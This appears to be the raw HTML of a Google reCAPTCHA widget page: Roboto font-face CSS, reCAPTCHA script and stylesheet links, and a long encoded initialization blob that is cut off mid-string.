  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="n-HVmn-LY5N_nVhpSz8Gow" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="n-HVmn-LY5N_nVhpSz8Gow">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n-HVmn-LY5N_nVhpSz8Gow">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HTfCssO9w5lawrnCjXI/[base64]/DpsO3Lxx+JsKQwoN0WsK2w5vDl1A1NkUCXsO0fMK2wpnDvMOJwpQCw7nDuBbDqMKzwq89w51Ow6wdTV/DpU4iw6PCmnHDi8KqVcKkwosxwoXCu8KTa8OqfMKuwr9yZEXChjZtKsKEUMOHEMKUwrYQJE/Cp8O8Q8K8w5nDp8OVwpw9OwFLw63CisKPGsO/[base64]/w6wgw4zCoFjCjcO1wr/CqlERwq7CnUEXw77Cris/[base64]/[base64]/DkkXDpyvDv0xFB8KlWCE7w7jDjcO1w6dxwrF/PsOefx/DkRrCmsKSw6ZjfVXDuMORwrIuNsO6wobCs8KOV8O9wr3CqT5mwr/[base64]/NsOVwrVgMgDCtyXCisO1wqVlwopaJsKlHmfDliNzXcKxeDh2w7DCi8O1csKwbz9sw4NEPkfCl8OhSSrDoh9RwpzCqMKxw5omwozDksKFA8OnZHXDj1DCv8Onw5/[base64]/ClDHCtUhSLmRCwplEwrrCr2NRwqhnw51GdSXCjsOSNMOwwr3Cu2YXTwRHOh/DjcOww7jDpcKLw4JsTsOHM2FLwpzDpB9ew6zDi8KdOwXDlsKSwoI0DlPCjxh9w4sEwrDCsG8YVcOZbmZrw5w/[base64]/[base64]/McKfWsKyFzPDnnZsf8KOwq3DscKmwrDDpsKMw7LCnC3CjnvDncKjwrHCm8Ocw5PCvQTChsKoTsK4QELDu8OMwqjDmsOZw7nCpsOYwpNQMMOOwokhFxMewqsowoIyBsK/wq3DlR/DlMKdw67CqsOXC30WwowRwpHCg8KtwoURIcKmEXTDmcOiwrbDscOiw5XCkBLDnR3DpsOdw4zDssKTwooEwqlwOcOowoFLwqJxQsKdwpQNRMOQw6tha8KAwodLw4pBw7/CmiTDnjTCsTbClcOPMMOHw7hOwrfCrsO8UsOoWSVNEsOqVxAtLsK5PMKdFcO5DcKHw4DCtH/[base64]/DssObAVpzw6bCt1hmw6XDn8OEecObw4fCt8OeT3wkBsOMwqA/fcOUNUIvBcKfw77CncKfwrbCq8O9CsOBwqkGJsKUwqnCuCzDrMOmWGHDvBA/w7UjwpjCmMOjw79zR3vCqMOfTBgtJVptw4HDnHdCw4XCtsKqVcOZSH1Iw5IUP8Kaw6vCssOKw7XCvcKjZ2l/QgpgJj0+wofDrB1scsOWw5ohwqd+HMKvVMKlfsKvw57DtsK4A8OkwoPCm8KAw4QLw5UTwrc1Q8KDPDtFwpTDpcOkwo7Cv8OqwqvDvirCo1/CmsOlwqdAwrLCs8KYS8OgwqheV8ORw5TDoRoeIsKgwr4Kw58PwpnDscKDwqBlGcKPa8Kkwo3DtX/CjXfDuVFSZx0ON3LCtsKSP8KwI0RXEmDDojUvURVCw4EHRgrDsTZNfQDDsyQowoZWw5sjM8O2XMKJwr7Dp8OuV8KawrMzDAsHTMK5woLDmMOpwohAw6Uhw7fCqsKLRMO9wpYoG8KgwrhFw7/DucOUw7F5X8KcCcOgJMOtw6IEwqlgwpVwwrfCuidJwrTCp8OHw6gGMcKODnzCmcKSb3zCh3DDqsK+wobDoBVyw6DCk8KFEcO7O8OCw5EcVWFRw4/DsMONwro8bXLDrMKDwqXCmmcqw6XDqsO9C13Ds8OdOTvCtsOTLAnCsFkGwrLCmQzDvEFOw4xOYMKdC00nwpjCh8KEwpTDj8KMwq/[base64]/PgBZdAbDkD9wwrjCjcKEwpjCsF/ChsK0w6hFwp/[base64]/TsOywpzCmsKUwrjCrm3CkX95ZklqDnnDosOrecObF8KLFcKewowNIWUDT2jCgyPCmlpIwrLDk35mX8K+wr/DjsKOwqVvw55vwpvDrsKbwpnDhsOmGcKow7nDpsO6wrA9aBbCisK0w5bCv8OHNWbDssKBwqbDnsKPOi/DrRoqwqZSPsK7wqLDnz1ew5wtRMK/K3s4WkplwovDv3stCsKUXsKdJTE8eExwGcOsw4XCqcK5V8KoKT9qAFzCnyIXLzDCrMKfwoTCoEXDtCLDssO/wpLCkAvDpDfCi8OLMMKUMMKHwofCqcK6DsKReMKAw6LCnC/CmV3CtHENw6HCsMOALzpbwo/DqDBMw7kew4lzwqk2IVQtwrUsw6RpXwJwdm/DpErDncOqXDlqwoMjaBTDuF5nRsOhO8Kww7PDogLCr8K3wrDCo8OOe8OeaBDCsAVnw7vDrWXDmcOgwpwOwpPDsMOgJAzDmkkWwojDpX1/[base64]/[base64]/Tko9w43DsVJtRMOvUV/DjQ7DiEcqKMOPGDHDkMOiw4bCgFE3wqHDmU5cHsOXbn8AQRjCisKtwqNWXz3DlcOqwpTCvsKnwrwlw5XDocOCwo7CgyDDn8Kbw6zCmizDn8KTw7zDn8OvEl7DtsOjPMOswrUZfsKeAsOfEsKsM2QKwqoxc8OdHnLDr0vDg2HCocK5ZFfCrEPCrcOYwq/DhVnDh8OJwp8SK1Ilwql7w6c/wojCvcKxWcK6bMK9DgvCkcKOZMODHTVhw5bDjsOmwrXDiMKhw7nDvcOzw4lkwonCgcObcsOPacO7wo1tw7BqwqgqU2PDksOPQcOWw7guwrtywpE1BBFiw60Zw7ZiUMKOHABRw6/DhcOuw7LDosKzSAPDunbDuSDDgQLDo8K7JcO2HyTDucOrA8KJwqBUPiDCkmTDhxjCqjwewqDCtGgMwrTCp8KbwplawqcsKV3Dq8OJwpwjGWs/ccKkwrPDrsKKe8OSWMKuw4MNOsOpw57DlcKjDxgrw6nCrSNobBJ5wrrChMOLC8ONZBbClk55woJPZF7CpMO5w5l/ej1mAcOpwogzVcKILcK2w4Fow54GSDnCm195woLCssKXAGE4w4sAwq4ob8Kww7PCiSjDtMO6ecKgwq7DthgwDEXDjcKswpbCi2/[base64]/[base64]/CmWDCg8KRwrrDlMODw5k6LiLCh1/DpywGPQbDgGw/wpcSwpbCg1rCvQDCssKswqTDuiBuwrrCgsKtwr0Tb8Ofwp1EOWXDpGENHMKYw45Uw5fClMOXwpzCuMO2OCDDqcKHwoPCkUjDlsKbaMOYw6PDi8OQw4DDtDoTZsK4NUopw4VWwo5ewrQSw4xIw47DmGUuBcO/wqxow7p9K3UowqjDpxvDg8KBwpvCkQXDusOqw47DmsOQXVJOFUlKb0QCMcOCw67DmsK2w4JHIkUWPMKPwoMicVDDrgseY1zCpQZSLF0lwofDosKqDDJ2wrZzw5tnw6fDm1rDtcK/[base64]/JWBdwrF2wq8nKMKww4QWwrfDvBxBwqHCswxswqXChVJCDcOBwqXDjcK1w53CpxNxDhfDm8O8amlObMK6fiLChXPDo8OAeFbDsDUPOAfCpBzCmcKGwo3Ds8Kfc2DDixo/wrbDlx0UwpfCuMK7woxnw7zDvixmfCnDt8Oew4NkEcOcwqTDjQvDgsOyQ0/CjGphwr/[base64]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[base64]/w7Erw4QgwpkSbMKkwpY0wqpgF8OoLcOLw7kHwpjChmjCjcKZw7HDusO1Dj45asO/QzbCscKQwqhsw6TCusOxSsOmwojCsMO+w7oXbsKlwpUAQyzCigckbcOgw5LDhcO1wo0/Qn7DpAXCicOPWlzDrRhwAMKtBnzDp8OwSsOeE8OXwrtEIsONw7XDvsOJw4XDrS5HNQnDqTYmw7B1woQ6QcKnw6HCmMKrw6Ynw43Cujxdw4/CgsKmwpbCqm4Qw5dEwplTE8KYw4jCpijCjlzChcKcfsKXw4LDnsO7JsO7wqDCp8OKwrcEw5N3T0LDjcKLMxxQwo3DjMOswq3DqcOxwp5xwqPCgsOBwqwvwrjCrcOFwr/DoMOPdCRYQifDhsOhBMONKnTDsTQ1LlLCpgRzw67Cjy7ClMOAwr0kwqE7RG1NRsKPw4EHOl1rworCpwkVw5TDn8O5TSc3wooDw4jDtMO4NMO6w43Dskkfw4/DlsO6UWrCqsOnw4DCgRg5P25Iw5ZTNMKyW3zCnXnDisO9HcK6XcK5w7nDlA/CsMOLNMKGwonDmcKpIcOFwqZbw7TDlxAFXcK3wrdjZy/DuUXDkcKAwrbDi8Oqw7VBwpDCtHNFHMOrw5BWwohjw5kyw5/Co8KeDcKowqLDsMKvdTU1ayrDkVZvK8K/wrMRW0A3WnrDgXfDvsOIw7wGd8Kxw7AVQMO8woTCkMKnS8Ksw6thwo13wp7CkWPCsjbDj8KtLcKTT8KLwrXCoW5ZbmsmwpTCgsOGAcOQwqIeOMOkezfCgMKfw4bCjBbCoMKIw4zCmcOhOcO6UTR+T8KPJyMvw418w4TDsxpxw4pPw7E/YDrDlcKAw55kDcKhwp/CvWV/[base64]/CusOKw7BGc8KRPcOOHcO4w6/CpcOFTDRgw5IfwrMHw5/Cl3zCpMKpKMO9w7vDuSwpwr9Dwrh+wrFHwrzDuFfDonXCun4Lw6zCucOowpTDl1DDt8O8w7rDoA7ClTfClRzDocOmdXPDhjvDhMOgwo7ClcKlK8KGS8K9UcOaIsO2w6zCqcOYwpLCrGwIAh4ZZ0BOesKFPcO/[base64]/DjGPCki7CrAbCpcKXLsOma8OkMMKLPcOwTEFWHRdgPMKWFmAQw5DCvcOlfsKnw792w5Mbw5HDm8OnwqxswpHDvEzCm8O1bcKbwr9zIi4SIn/CmgcYRzLCgwXCt0UIwoEPw6PChTo4YMKjPMOUb8KTw6vDiXB6OU/[base64]/CuBx/wqc9wpV5w5pzP2PDh8Kcw64Udj5aCVoyaHl7SMOXJCcfw55RwqnDvcOywpRBQGZEwqc3ESExwr/[base64]/DicOZw6zCqMKjGyhdw7HDr8KnHFDCrMO+wp7DnsOnw7TCscKuw40PwpjCssKCfcK0WMOdBwvDtl3CjsKGZS/[base64]/DoRU0wrhRDsKNBcKrwqvCusOgbgfDr8KeKlwaw4vDt8Oidxg2wpBXSMOywrTDk8OnwqYKw48/[base64]/DrsK+wodow4LDrivDhkvDm0fCosOtwrnDkjrDpsKCX8OqZirCs8O9U8K/S3l8b8OgIcOuw5TDicK/[base64]/DoUlrwqnDrXd/w7MZw5oeN8Oqw6Mfw6ssw7/Cuzh4wqLCtcO1a37CtDcCIj8Lw7ZoN8K5VS8aw4ZJw5/DqcOtMsKwa8OXXDTDs8KfZjTClsKQIUU5GMKmw5fDpzzDr2w5PMK8a0TClsK7VT8JasO0w4bDusO6b0F8w5rDozLDt8KgwrHCocOQw5M5wqbCmBl6w7RIwp91w4MlVy/CocKdwoI/wr93PB8Mw69ECsOIw6HCj39ZI8O9WMKSNMKgw6bDlMO2DMKZLcKxw47ClQjDmmTCkR/CmsK7wqXCpMKbPUTDsUV5LcOHwrfCo3RaYicgZX9SV8O7wo9bLR0ADFFjw51vw6sNwqxEHsKsw6MQEMOjwqcewrfDo8OSGXE8HR3CqSdEw5vCl8KLMnwHwqVqKMO7w4vCuVPDijspwoUcEsOiK8K5ITbCvwTDs8OlwqrDp8KwUD8idF5ew6Qaw4A4w5XDjsKDPH/CoMKFw5N4CD13w5h5w5rClcOjwqdvAcOzwrrChybDvCYYP8KuwpU+GMKGMxPDmMKuw7Z/wrnCvMK2bT7DgsOlwrYEw68sw6fCgg8CYcOZMRpoSmjCjcK1JjMQwpnDkMKmK8OUw4XCjggOJcKcZ8KBwr3CsGMWVlTCpiZpTsO2EcKIw494CT7Dm8OKOCJfXylRYBBeNMOBPmbCmx/DgkUjwr7DqWw2w6dXwr/CrEvCjSpwNXrDisOIaljDjmlew4vDgzLCo8OdScKjCgp/wqzDh0zCu2xFwrjCu8KIM8OMDsKSwovDr8OuJXZDKx7Dt8OpAxbDkMKRC8KdWsKXSCjCn19jwpTDpyDCmnjDvzsDwr/DisK+worDmmpPWsOQw5QcLA4vwptLw64IGMOyw5sHwq0TCS5ew41edMKWwoXDlMOdw65xLsKPw5/CkcOVwpozTCDCscO/[base64]/[base64]/[base64]/dmQAesOEwrbDrnJYwrvDhsOQwpNWdMK/IMOBw6klwoPCrFbCl8Ksw7nCkMOGwpZ6w57Dr8KJYxxow73CqsKxw7Use8O8SBsdw6h2bDDCk8O8w6BiAcOseBsMw4nDp3w/[base64]/Dr0dkwrFHwrnCtcKDw4TCglJxMcKQw5DCocOTNcOPbsKrw4Qzw6XCpMOgSsKWeMOBd8OAQB7Cnj9xw5LDucKEw7nDgCDCo8O+w7puC1fCuFJxw61Vd0LDgwjCtsOjV3xNCMKSaMOfw4zCuWZzwq/ClxjDrF/DnsOWwrw8LEbCu8KyTClywrcxwr0ww6rDh8K0VQRmwr/[base64]/DtMOrKMO4wovCiMK3WHvCqiPCukzCuTHDgFgrw7gkZ8OhXMO/[base64]/CsC8AwqnChTfDtClzYk0zwoxbc8KVw7R3ByzCisOYQ8KeQ8OQM8KRQnJGZTDDmkvDp8OkdcKqZ8OXw4/CljjCqMKjHQAXCFLCocKjZgkMPm0eI8Kxw6bDkxTDrGXDiQoQwpIswqPCnCLCizJaQsO2w7TDu2DDvsKcKzjCnT53wovDg8Oewqt4wrszBcOMwojDlcKsJ2FKcSzCnj5Lwpw0wrJgNcOPw6XDqMOQw4Emw7gLXCZGVkjCicKGLB/DhcOAQMKcSRXCoMKRw5HDqsOPNsONwq8eZCAuwoHCusOpXlXCmcOaw5TDk8Oywp8NFMKNYFwdJUcpF8OBa8K0RMOfRDbChzrDisOHwrpsaSfClMOFw7DDnxYDT8OlwpdDw6xXw5Efwr3CjVUFQH/Dvm7DsMOLWcOTw5pGwqzDqcKpwovDlcOOVmZbRHHClF8jwpDCuTwZI8K/[base64]/DlsKhwojCgXbCk8KOPsK6w6LCqMK9eQ3DnMKwwprCsF/CrlMlw7zDsBApw6lATyHCrcKqw4bDsVXCiTbClMOLwoMZw4Miw4kawqsuwrLDmnYeH8OKcMONw7vCu2FTw7V6w5cHP8OgwrrCvBnCtcK5JsObU8KNwqPDknvDsiZfwpfCvMOyw6gEwoFCw7rCr8KXTB7DhEd9Dk/CqBfDmwvCnR9jDDjCisKwBBFQworCol/DjsKLB8KsKFUoWMO/e8OJw6bColzDlsODBsOhwqDChcKhw6IbeVDDt8O0w6RBw7zCmsOpGcKZLsKkwpPDsMKvwoomWsKzRMKbA8Kcw78Dw557G117QkvCuMKtFFjDkMOZw7pYw4LDqsOfSGTDp3dywo/[base64]/w51UM3fDhcKUw53DmsOWbU3DiD/Dg8Krw6bDgyxuW8K3wptmw5/DgyrDicKLwrgNw68xe2HDnhI/[base64]/[base64]/[base64]/wqAqw6nCv8OQw4IHKh3CusO5w4DCggHDoMKJOcOXw4jDg8O2wpfDlcKpw7XCnhkbOWIFAMO0MivDqjfCo3o6RFsJU8OAw6jDpsK5ZMOsw4c/[base64]/DtDzCgWvCvXjDtX0pJTHCiMKkw5NKKMKAJgt2w6wIw5MQwqLDqiMhMMOlw4HDrMKewqHDmsK7FMOiOcO5XMOyRcKlRcKiw5/CqcKyYsKQWjA2w5HCiMOiA8KTHcKjGQ/DhT3ChMOLwpLDpMOsPhJ3w63DjcOewqViw4bCh8Ojw5XDjsKYPmDDjUvCtV3DhFzCrMOxME7DjWkjdcODw6w7GMOrYsO/[base64]/I04vwpnChz5KdMKwwqfCpVw6Ux4yw67DoMOwAMOlw6jClzFnB8K6bE3DsXTCjEBAw48QFcO6dsOpw73ChhXDq3s/CMOZwoBkXsO/[base64]/[base64]/w4RpLcKbwoJ2w7PDl8Ocw6xYw63DpMKTAsOgYsOjB8OhKzc/w60Sw7h7YMOMwoU5bwrDg8KhNcK1ZxPCp8K8wq/DjAbClcKOw7k1wrYBwoBsw77Ckyg3DsKtbltaKMKww5paFR4IwoXDn0zCqytOwqHChmfDlHPCnm9Gw6EdwoDDuXhzBkbDiGHCvcOow79Hw5M0HMKow6DCgHvDm8OPwqQEw4/Dt8OKwrPCu3/[base64]/wrfDhsOQaMOUeMOWwozCoMKcJ08iwpnCtsKCOcKDM8Klwr3DhMOyw4pzUHo/dMKvUBVqD2cuw6TCkMKQd01KW3NUOMKwwpJSw4p9w5ktw7kYw67Ct0YCC8OTw68MVMOgwo7Dricdw77DpCrCmsKNb07CksOrUDgYw4xRw516w5JpWMKvZMOmJEXDsMOGH8KPRAEaW8OJw7YZw4AfG8Oge1wZwrvCiGIALMKfFU/DumLDocKnw7fCv3RHY8OGQsKFK1TCmsO2IHvCucONXjfCvMKTdjrDrcKKGy3ClCXDoQrCjx/Dm1vDlh8Ww6fCq8OfEsOiwqctwpA+wpPCpsKzSnMMLnBfwpXDi8Kow64uwrDCt1rChBcHEmTCv8OAAx7DlMOOAGzCqsOGWgrDv2nDrcOuB37Cjh/CssKuwrduWcO+PXtMw5RcwpPCssKRw41ZBAFow6DDoMKDEMOUwpTDlsKrw5N5wqkeEhpJfTDDgMKnKmHDj8OAw5fCqk/[base64]/Dp2cLwpzDkMOEw79kwojDjMK5w7IzfMKZwoXDtBEVf8KgHMOuBkc/w5ZEWRHDlcK7f8KBw51ONcKWWn/DrF3CqsKiwoTCvsKwwqBtH8KtUsKAwr/DtMKEw5Fnw5PDvg7Cm8KJwokXZh1lLRYIwqnCqsKxasOHUcK8ODDCsw/Cq8KKwroIwpsAL8OLVBRCw4LCicKlYEd7b2fCrcK1El7